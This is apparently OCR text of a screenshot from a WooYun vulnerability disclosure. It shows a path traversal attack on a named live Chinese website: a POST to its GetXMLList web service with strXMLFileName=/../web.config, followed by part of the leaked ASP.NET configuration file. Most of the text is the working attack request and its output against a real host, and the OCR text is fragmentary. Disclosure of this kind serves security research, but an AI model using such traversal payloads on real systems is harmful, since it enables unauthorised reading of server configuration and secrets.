 http://bx.xia...mx/GetXMLList
bx.xiaotong.com.cn//WS/WebServiceBase.asmx/GetXMLList
INT SQL XSS Encryption Encoding Other
Load URL
http://bx.xiaotong.com.cn//WS/WebServiceBase.asmx/GetXMLList
Split URL
Execute
Enable Post data Enable Referrer
Post data
strXMLFileName=/../web.config
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
- <string>
<configuration xmlns="http://schemas.microsoft.com/.NetConfiguration/v2.0"> <configSections>
<sectionGroup name="system.web.extensions"
type="System.Web.Configuration.SystemWebExtensionsSectionGroup, System.Web.Extensions, Version=3.5.0.0,
Culture=neutral, PublicKeyToken=31BF3856AD364E35"> <sectionGroup name="scripting"
type="System.Web.Configuration.ScriptingSectionGroup, System.Web.Extensions, Version=3.5.0.0,
Culture=neutral, PublicKeyToken=31BF3856AD364E35"> <section name="scriptResourceHandler"
type="System.Web.Configuration.ScriptingScriptResourceHandlerSection, System.Web.Extensions,
Version=3.5.0.0, Culture=neutral, PublicKeyToken=31BF3856AD364E35" requirePermission="false"
allowDefinition="MachineToApplication" /> <sectionGroup name="webServices"
type="System.Web.Configuration.ScriptingWebServicesSectionGroup, System.Web.Extensions, Version=3.5.0.0,
Culture=neutral, PublicKeyToken=31BF3856AD364E35"> <section name="jsonSerialization"
type="System.Web.Configuration.ScriptingJsonSerializationSection, System.Web.Extensions, Version=3.5.0.0,
Culture=neutral, PublicKeyToken=31BF3856AD364E35" requirePermission="false" allowDefinition="Everywhere"
/> <section name="profileService" type="System.Web.Configuration.ScriptingProfileServiceSection,
System.Web.Extensions, Version=3.5.0.0, Culture=neutral, PublicKeyToken=31BF3856AD364E35"
requirePermission="false" allowDefinition="MachineToApplication" /> <section name="authenticationService"
type="System.Web.Configuration.ScriptingAuthenticationServiceSection, System.Web.Extensions,
Version=3.5.0.0, Culture=neutral, PublicKeyToken=31BF3856AD364E35" requirePermission="false"
www.wooyun.org